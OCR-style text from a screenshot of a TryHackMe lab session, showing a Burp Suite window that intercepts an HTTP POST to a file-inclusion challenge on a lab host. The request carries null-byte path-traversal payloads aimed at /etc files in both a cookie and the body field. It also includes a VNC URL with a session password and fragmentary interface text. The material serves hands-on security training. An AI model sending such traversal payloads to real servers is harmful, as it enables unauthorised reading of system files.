 r-Based
TryHackMe | Forum
CompTIA - Certifications - CertMet
vnc.tryhackme.tech/index.html?host=proxy-4.tryhackme.tech&password=88baa3f820409890&proxyIP=10.10.80.175&resize=remote
on 24 Jul, 00:25
AttackBox IP:10.10.80.175
Burp Suite Community Edition v2023.6.2 - Temporary Project
Help
Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://10.10.145.39:80
Forward Drop Intercept is on Action Open browser
Comment this item
HTTP/1
You are using an
Pretty Raw Hex
\n
1 POST /challenges//chall3.php HTTP/1.1
2 Host: 10.10.145.39
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.5735.199 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
8 Cookie: THM=../../../../etc/flag2%00
9 Connection: close
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 30
12
13 file=/../../../../etc/flag3%00
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 10
La
Cu
/v
Fi
Wa
Wa
30
Search...
0 matches
Type here to search
6
100%
81°F Mostly cloudy
7:25 PM
7/23/2023
3